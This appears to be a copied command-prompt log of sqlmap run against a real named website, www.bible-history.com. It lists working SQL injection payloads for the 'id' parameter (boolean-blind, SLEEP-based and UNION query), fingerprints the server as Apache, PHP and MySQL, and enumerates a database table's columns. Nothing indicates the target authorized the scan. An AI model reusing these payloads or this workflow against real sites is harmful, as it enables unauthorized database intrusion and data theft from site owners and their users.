 C:\Windows\System32\cmd.exe
[00:11:43] [INFO] resuming back-end DBMS 'mysql'
[00:11:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8309=8309

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716a786b71,0x7141725878526
451684d68424a707675646c6a564d6c4e4147474c4745724161576f63724c6d4264,0x716b627a71
),NULL-- riJl
---
[00:11:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.34, PHP 7.0.32
back-end DBMS: MySQL >= 5.0.12
[00:11:45] [INFO] fetching columns for table 'brat_blog' in database 'bratfactor
'
Database: bratfactor
Table: brat_blog
[7 columns]
+-----------------+---------------------+
¦ Column          ¦ Type                ¦
+-----------------+---------------------+
¦ body            ¦ text                ¦
¦ brat_blog_key   ¦ bigint(20) unsigned ¦
¦ category_key    ¦ int(10) unsigned    ¦
¦ date_added      ¦ datetime            ¦
¦ parent_blog_key ¦ bigint(20) unsigned ¦
¦ thread_level    ¦ smallint(6)         ¦
¦ title           ¦ varchar(255)        ¦
+-----------------+---------------------+

[00:11:45] [INFO] fetched data logged to text files under 'C:\Users\Bo0s\.sqlmap
\output\www.bible-history.com'

[*] ending @ 00:11:45 /2018-12-21/


C:\Users\Bo0s\Downloads\sqlmapproject-sqlmap-1.2.12-10-g38684ec\sqlmapproject-sq
lmap-38684ec>_